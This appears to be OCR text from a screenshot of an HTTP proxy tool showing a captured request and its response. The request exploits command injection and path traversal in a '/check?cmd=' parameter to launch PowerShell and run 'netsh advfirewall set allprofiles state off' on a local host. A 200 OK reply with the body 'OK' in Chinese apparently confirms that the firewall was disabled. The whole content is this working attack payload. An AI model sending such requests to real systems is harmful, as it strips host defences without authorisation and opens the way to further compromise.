 Pretty Raw Hex \n
1 GET /check?cmd=
ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F.
.%2Fwindows%2Fsystem32%2FWindowsPowerShell%2F
v1.0%2Fpowershell.exe%20 netsh+advfirewall+set
+allprofiles+state+off HTTP/1.1
2 Host: 192.168.52.140:49671
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
6 Cookie: CID=dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
7 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: text/json
4 Content-Length: 10
5
6 确定。
7
8